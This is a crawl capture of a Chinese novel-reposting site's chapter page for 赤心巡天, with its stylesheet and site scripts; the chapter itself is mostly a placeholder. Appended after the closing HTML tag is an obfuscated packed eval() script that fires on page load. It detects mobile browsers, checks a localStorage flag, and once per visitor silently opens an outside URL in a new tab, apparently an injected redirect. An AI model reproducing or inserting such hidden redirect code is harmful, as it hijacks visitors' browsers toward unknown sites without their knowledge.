

--- FILE ---
content_type: text/html
request_url: https://www.bxuu.net/46/46959/28653204.html
body_size: 3083
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.bxuu.net/46959/28653204.html"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.bxuu.net/46959/28653204.html"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>赤心巡天无弹窗, 第四十一章 阴阳真圣,卓越全本小说网</title>
<meta name="keywords" content="赤心巡天无弹窗, 第四十一章 阴阳真圣,卓越全本小说网" />
<meta name="description" content="赤心巡天无弹窗, 第四十一章 阴阳真圣,热门小说排行榜,已完结版玄幻小说排行榜完本,经典小说排行榜,卓越全本小说网提供最新最全最热门推荐小说作品排行,云集网络免费小说阅读." />
<link rel="stylesheet" href="https://www.bxuu.net/configs/article/page.css" type="text/css" media="all"  />
<script language="javascript" type="text/javascript" src="https://www.bxuu.net/scripts/zy200.js"></script>
<script type="text/javascript">
<!--
var preview_page = "https://www.bxuu.net/46/46959/28653201.html";
var next_page = "https://www.bxuu.net/46/46959/28749803.html";
var index_page = "https://www.bxuu.net/46/46959/";
var article_id = "46959";
var chapter_id = "28653204";
function jumpPage() {
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) document.location = preview_page;
  if (event.keyCode == 39) document.location = next_page;
  if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown=jumpPage;
-->
</script>
</head>
<body>
<div id="zmenubar">
<div class="zmenu"><a href="https://www.bxuu.net/"><img src="https://www.bxuu.net/themes/zy200ll/logo_mini.png" alt="卓越全本小说网" width="169" height="32"/></a>
<a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻</a>
<a href="https://www.bxuu.net/fenlei2/0/1.html">全本武侠</a>
<a href="https://www.bxuu.net/fenlei3/0/1.html">全本都市</a>
<a href="https://www.bxuu.net/fenlei4/0/1.html">全本历史</a>
<a href="https://www.bxuu.net/fenlei5/0/1.html">全本侦探</a>
<a href="https://www.bxuu.net/fenlei6/0/1.html">全本网游</a>
<a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻</a>
<a href="https://www.bxuu.net/fenlei8/0/1.html">全本恐怖</a>
<a href="https://www.bxuu.net/fenlei9/0/1.html">全本散文</a>
<a href="https://www.bxuu.net/fenlei10/0/1.html">其它小说</a>
<a href="https://www.bxuu.net/xiaoshuodaquan.html" class="z_allzy">全部小说</a>
</div></div>
<div id="ztopbar"><div class="zl"><a href="https://www.bxuu.net/">小说排行榜</a> >  <a href="https://www.bxuu.net/fenlei2/0/1.html">全本武侠修真</a> > <a href="https://www.bxuu.net/46/46959/"><strong>赤心巡天全文阅读</strong></a></div><div class="zr"><a href="https://www.bxuu.net/txtdown/46959.html" target="_blank">赤心巡天TXT全集下载</a> <a href="https://www.bxuu.net/modules/article/addbookcase.php?bid=46959&cid=28653204" target="_blank">加入书签</a></div></div>
<div id="zfonts"><script>show_ztoolbar();</script></div>
<div id="content">
<h1>赤心巡天无弹窗  第四十一章 阴阳真圣</h1>
<div class="zboxf"><script>show_page01();</script></div>
&nbsp;&nbsp;&nbsp;&nbsp;最新网址：一行人都出了莲子世界，只留宁霜容在其中。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“姜真人怎么把我也扯出来了？”卓清如道：“不留个人在里面看着吗？万一有什么意外。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;姜望道：“这颗莲子世界很小，还在不断萎缩，没什么危险。我留了真源火种在其间，宁道友的实力也足够。而且，那具骷髅是剑阁的前辈。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;他这么一说，众人便都理解。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;《赤心巡天》第四十一章阴阳真圣正在手打中，请稍等片刻，<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;内容更新后，请重新刷新页面，即可获取最新更新！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;最新网址：<BR />
<div class="zboxf"><script>show_page02();</script></div>
<div class="zfootbar">(快捷键←)[<a href="https://www.bxuu.net/46/46959/28653201.html">上一页</a>] &nbsp;&nbsp;&nbsp;&nbsp; [<a href="https://www.bxuu.net/46/46959/">返回目录</a>] &nbsp;&nbsp;&nbsp;&nbsp; [<a href="https://www.bxuu.net/46/46959/28749803.html">下一页</a>](快捷键→)</div>
<div class="zboxf"><script>show_page03();</script></div>
</div>
<div id="zfbook">大家同时在看：<a href="https://www.bxuu.net/3/3531/" target="_blank">龙血战神</a>
<a href="https://www.bxuu.net/1/1675/" target="_blank">黑道特种兵</a>
<a href="https://www.bxuu.net/1/1373/" target="_blank">傲世九重天</a>
<a href="https://www.bxuu.net/1/1351/" target="_blank">武动乾坤</a>
<a href="https://www.bxuu.net/1/1368/" target="_blank">遮天</a>
<a href="https://www.bxuu.net/3/3756/" target="_blank">绝品邪少</a>
<a href="https://www.bxuu.net/1/1165/" target="_blank">生肖守护神</a>
<a href="https://www.bxuu.net/3/3302/" target="_blank">完美世界</a>
<a href="https://www.bxuu.net/3/3757/" target="_blank">我的贴身校花</a>
<a href="https://www.bxuu.net/1/1369/" target="_blank">绝世唐门</a>
<a href="https://www.bxuu.net/1/1688/" target="_blank">大主宰</a>
<a href="https://www.bxuu.net/1/1367/" target="_blank">莽荒纪</a>
<a href="https://www.bxuu.net/3/3557/" target="_blank">我欲封天</a>
<a href="https://www.bxuu.net/1/1656/" target="_blank">校花的贴身高手</a>
<a href="https://www.bxuu.net/3/3471/" target="_blank">星战风暴</a>
<a href="https://www.bxuu.net/1/1632/" target="_blank">武极天下</a>
<a href="https://www.bxuu.net/4/4015/" target="_blank">校园绝品狂徒</a>
<a href="https://www.bxuu.net/4/4016/" target="_blank">亿万老婆买一送一</a></div>
<div id="zfoot">本书转载于网络，版权属原作者,喜欢小说<a href="https://www.bxuu.net/46/46959/"><b>赤心巡天全文阅读</b></a>，记得收藏本书。 <a href="https://www.bxuu.net/" target="_blank">卓越全本小说网</a> https://www.bxuu.net <script>show_lailu();</script></div>
</body>
</html>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p y(){q(P z==="Q".c("").d().f("")){r R}A a=(S^T)+(U^V);u B=z[\'\\C\\8\\0\\6\\W\\7\\0\\g\\1\'][\'\\1\\5\\D\\5\\E\\0\\6\\v\\3\\8\\0\']();a=X^Y;A b=(Z^10)+(11^12);u F=13 14("15|16|17 18|19|1a|1b|1c 1d|1e|1f|1g|1h".c("").d().f(""),\'\\h\');b=\'\\7\\4\\i\\7\\l\\j\';r F[\'\\1\\0\\8\\1\'](B)}p G(a){u 9=m[\'\\n\\6\\0\\3\\1\\0\\H\\2\\0\\i\\0\\g\\1\']("\\3");9[\'\\s\\6\\0\\l\']=a;9[\'\\8\\1\\o\\2\\0\'][\'\\4\\h\\8\\j\\2\\3\\o\']="1i".c("").d().f("");9[\'\\1\\3\\6\\7\\0\\1\']="\\I\\k\\2\\3\\g\\w";m[\'\\k\\5\\4\\o\'][\'\\3\\j\\j\\0\\g\\4\\v\\s\\h\\2\\4\'](9);9[\'\\n\\2\\h\\n\\w\']();m[\'\\k\\5\\4\\o\'][\'\\6\\0\\i\\5\\J\\0\\v\\s\\h\\2\\4\'](9)}p 1j(){1k{r t[\'\\8\\0\\2\\l\']!==t[\'\\1\\5\\j\']}1l(e){r!![]}}m[\'\\3\\4\\4\\H\\J\\0\\g\\1\\D\\h\\8\\1\\0\\g\\0\\6\']("1m".c("").d().f(""),p(){q(!t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']){q(m[\'\\k\\5\\4\\o\']!=1n){t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']="\\x";L=M[\'\\7\\0\\1\\x\\1\\0\\i\']("\\2\\C\\n\\w\\I\\l\\l");q(!L&&y()){G("\\s\\1\\1\\j\\1o\\N\\N\\1p\\1q\\1r\\1s\\E\\O\\1t\\7\\1\\7\\4\\O\\n\\5\\i")}M[\'\\8\\0\\1\\x\\1\\0\\i\']("1u".c("").d().f(""),"1v".c("").d().f(""))}}});',62,94,'u0065|u0074|u006C|u0061|u0064|u006F|u0072|u0067|u0073|_0x6b77cg|||split|reverse||join|u006E|u0069|u006D|u0070|u0062|u0066|document|u0063|u0079|function|if|return|u0068|window|const|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x85cfe|u0075|u004C|u0077|_0xgc37d|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|773198|773197|160939|160937|u0041|156840|156841|253675|253666|891920|891925|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0032|u0034|u0035|u0036|u006A|ff_kcul|eurt'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: https://www.bxuu.net/configs/article/page.css
body_size: 1013
content:
body {
	font-family: 宋体,新细明体,Verdana,Arial,sans-serif;
	font-size: 14px;
	text-align:center;
	background:#EBEAE6;
	margin: 0px;
	padding: 0px;
}
a {
	color:#006699;
	text-decoration: none;
}
a:hover {
	color: #FF0000;
}
dl,dt,dd { list-style-type:none;margin:0px;padding:0px;}
.zl{ float:left;}
.zr{ float:right;}
img{ border:0px;}
#content{
    text-align: left;
	padding: 10px 4px 10px 4px;
	font-size: 14px;
	margin-left:auto;
	margin-right:auto;
	width:970px;
	border:#CCCCCC 1px solid;
	line-height:200%;
	background-color:#F8F8F8;
}
.zfootbar{ line-height:200%; text-align:center; width:968px; margin:12px;}
/*ztopbar*/
#ztopbar, #zfonts, #zfoot{ width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}
#ztopbar .zl{ float:left;}
#ztopbar .zr{ float:right;}
#content h1{ font-size:24px; margin-left:auto; margin-right:auto; margin-top:20px; margin-bottom:20px; clear:both; overflow:hidden; padding:5px; width:auto; text-align:center;}
.zboxf { width:960px; text-align:center; margin-top:5px; margin-bottom:5px;clear:both; overflow:hidden;}
/*index*/
#zbodybox { width:976px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:1px; background:#FFFFFF;}
#zindexbar{width:964px; line-height:28px; clear:both; overflow:hidden; background-color:#F8F8F8; padding:5px; height:28px;}
#ztopinfo { width:974px;margin-top:5px; margin-bottom:5px; line-height:150%; border-bottom:#CCCCCC 0px solid;clear:both; overflow:hidden; padding:1px;}
#ztopinfo .zinfol{float:left; width:250px;}
#ztopinfo .zinfor{float:left; text-align:left; width:710px;}
#ztopinfo .zinfor h1{line-height: 200%;display : inline;}
#ztopinfo .zzuozhe{ font-size:12px;line-height: 150%; font-weight:100; color:#999999;}
#ztopinfo .znew{ color:#FF0000}
#zindexbox {width:978px; margin-top:0px; margin-bottom:0px; line-height:150%; clear:both; overflow:hidden; padding:0px;}
#zcontent {width:964px; line-height:150%; clear:both; overflow:hidden; padding:1px;background-color:#F8F8F8; padding:5px;}
#zcontent dt{line-height:28px; font-size:16px; background-color:#E2EAF8; text-align:center; width:auto; clear:both; margin-bottom:5px;}
#zcontent dd{ width:309px; float:left; text-align:left; border-bottom:#CCCCCC 1px dashed;border-left:#CCCCCC 1px dashed;border-right:#CCCCCC 1px dashed; height:26px; line-height:200%; padding:2px 5px 2px 5px; font-size:12px; overflow:hidden;}
#zmenubar { width:100%; background:url(http://www.rw20.com/themes/zy200ll/zt_bg_mini.jpg) repeat-x; height:47px; margin-left:auto; margin-right:auto; clear:both; overflow:hidden; text-align:center;}
.zmenu{width:980px; color:#FFFFFF; margin-left:auto; margin-right:auto; clear:both;}
.zmenu img{vertical-align:middle;}
.zmenu a{ color:#FFFFFF;width:90px;font-size:14px; line-height:47px; font-weight:bold; margin-left:2px; margin-right:2px;}
.zmenu a:hover{ color:#FFFF00;}
a.z_allzy{ color:#0000FF;}
a.z_allzy:hover{ color:#FF0000;}
.baiduinput{ width:168px;}
.zlb{ width:768px; float:left;}
.zrb{ width:168px; float:right;}
.zsl{ float:left; width:528px; text-align:left;}
.zsr{ float:right; width:238px; text-align:right;}
#zfbook{width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bxuu.net/scripts/zy200.js
body_size: 3198
content:
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
if (url.match(/^https:\/\/www\.bxuu\.net\/$/) || url.match(/^https:\/\/www\.bxuu\.net$/)) { Go('https:\/\/m\.bxuu\.net'); }
if (url.match(/\/txtdown\/\d+?\.html/)){id = url.match(/\/txtdown\/(\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\//)){id = url.match(/\/\d+?\/(\d+?)\//);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\/\d+?\.html/)){id = url.match(/\/\d+?\/(\d+?\/\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'.html');}
}
function Go(url) { window.location = url;}
//目录页广告代码
function show_index01(){
}
//目录页广告代码
function show_index02(){
}
//lailu广告代码
function show_lailu(){

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7132ff5b4fe2b4d86a6a8ee82e17337b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
}
//page广告代码
function show_ztoolbar(){
document.write('背景颜色<select name=bcolor id=bcolor onchange="javascript:document.getElementById(\'content\').style.backgroundColor=this.options[this.selectedIndex].value;">			  <option style="background-color: #ffffff" value="#ffffff">默认</option>			  <option style="background-color: #e4ebf1" value="#e4ebf1">淡蓝</option>			  <option style="background-color: #e6f3ff" value="#e6f3ff">蓝色</option>               <option style="background-color: #eeeeee" value="#eeeeee">淡灰</option>              <option style="background-color: #eaeaea" value="#eaeaea">灰色</option>                <option style="background-color: #e4e1d8" value="#e4e1d8">深灰</option>              <option style="background-color: #e6e6e6" value="#e6e6e6">暗灰</option>              <option style="background-color: #eefaee" value="#eefaee">绿色</option>              <option style="background-color: #ffffed" value="#ffffed">明黄</option>              </select>			  字体颜色<select name=txtcolor id=txtcolor onchange="javascript:document.getElementById(\'content\').style.color=this.options[this.selectedIndex].value;"> 			  <option value="#000000">黑色</option>              <option value="#ff0000">红色</option>              <option value="#006600">绿色</option>              <option value="#0000ff">蓝色</option>              <option value="#660000">棕色</option>			  </select>              字体大小<select name=fonttype id=fonttype onchange="javascript:document.getElementById(\'content\').style.fontSize=this.options[this.selectedIndex].value;"> 			  <option value="14px" >小号</option> 			  <option value="18px" >较小</option> 			  <option value="24px" >中号</option>			  <option value="28px" >较大</option>			  <option value="32px" >大号</option>			  </select>            鼠标双击滚屏<input name=scrollspeed id=scrollspeed onchange="javascript:setSpeed();" size=2 value=5>            (1-10，1最慢，10最快）             <input name=saveset id=saveset onclick="javascript:saveSet();" type=button value=保存设置>');
}
//page广告代码
function show_page01(){
}
//page广告代码
function show_page02(){
}
//page广告代码
function show_page03(){

var speed = 5;
var currentpos=1;
var timer;
var bcolor=document.getElementById('bcolor');
var txtcolor=document.getElementById('txtcolor');
var fonttype=document.getElementById('fonttype');
var scrollspeed=document.getElementById('scrollspeed');


function setSpeed()
{
	speed = parseInt(scrollspeed.value);
	if (speed < 1 || speed > 10){
	   speed=5;
	   scrollspeed.value=5;
	}
	
}

function stopScroll()
{
    clearInterval(timer);
}

function beginScroll()
{
	timer=setInterval("scrolling()",300/speed);
}

function scrolling()
{
	var currentpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    window.scroll(0, ++currentpos);
	var nowpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    if(currentpos != nowpos) clearInterval(timer);
}

function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
}

function ReadCookies(cookieName)
{
	var theCookie=''+document.cookie;
	var ind=theCookie.indexOf(cookieName);
	if (ind==-1 || cookieName=='') return ''; 
	var ind1=theCookie.indexOf(';',ind);
	if (ind1==-1) ind1=theCookie.length;
	return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
}
function saveSet()
{
	setCookies("bcolor",bcolor.options[bcolor.selectedIndex].value);
	setCookies("txtcolor",txtcolor.options[txtcolor.selectedIndex].value);
	setCookies("fonttype",fonttype.options[fonttype.selectedIndex].value);
	setCookies("scrollspeed",scrollspeed.value);
}
function loadSet()
{
	var tmpstr;
	tmpstr = ReadCookies("bcolor");
	bcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
	    for (var i=0;i<bcolor.length;i++)
		{
			if (bcolor.options[i].value == tmpstr)
			{
			    
				bcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("txtcolor");
	txtcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<txtcolor.length;i++)
		{
			if (txtcolor.options[i].value == tmpstr)
			{
				txtcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("fonttype");
	fonttype.selectedIndex = 2;
	if (tmpstr != "")
	{
		for (var i=0;i<fonttype.length;i++)
		{
			if (fonttype.options[i].value == tmpstr)
			{
				fonttype.selectedIndex = i;
				break;
			}
		}
	}
	
	tmpstr = ReadCookies("scrollspeed");
	if (tmpstr=='') tmpstr=5;
	scrollspeed.value=tmpstr;
	setSpeed();
	document.bcolor=bcolor.options[bcolor.selectedIndex].value;
	contentobj=document.getElementById('content');
	contentobj.style.fontSize=fonttype.options[fonttype.selectedIndex].value;
	contentobj.style.color=txtcolor.options[txtcolor.selectedIndex].value;
}

document.onmousedown=stopScroll;
document.ondblclick=beginScroll;
loadSet();
}
//用户登陆代码
function show_userlogin(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}

if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle" height="20">&nbsp;欢迎您！ '+jieqiUserName+'&nbsp;&nbsp;&nbsp;<a href="/userdetail.php" target="_top">查看资料</a> | <a href="/modules/article/bookcase.php" target="_top">我的书架</a>');
  if(jieqiNewMessage > 0){
	  document.write(' | <a href="/message.php?box=inbox" target="_top" class="mue1">您有短信</a>');
  }else{
	  document.write(' | <a href="/message.php?box=inbox" target="_top">查看短信</a>');
  }
  document.write(' | <a href="/logout.php" target="_self">退出登陆</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</table>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<form name="framelogin" method="post" action="/login.php">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle">用户名：');
  document.write('<input name="username" type="text" class="text" onkeypress="javascript: if (event.keyCode==32) return false;" value="" size="8" maxlength="30" />');
  document.write('&nbsp;密码：<input type="password" class="text" size="8" maxlength="30" name="password" />');
  document.write('<input type="hidden" name="action" value="login" />');
  document.write('<input type="hidden" name="jumpurl" value="'+jumpurl+'" />');
  document.write(' <input type="checkbox" class="checkbox" name="usecookie" value="1" />');
  document.write('记录cookie&nbsp;');
  document.write('<input type="submit" class="button" value="登录" name="submit" />');
  document.write('&nbsp;<a href="/register.php" target="_top">用户注册</a> <a href="/getpass.php" target="_top">取回密码</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</form>');
  document.write('</table>');
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
}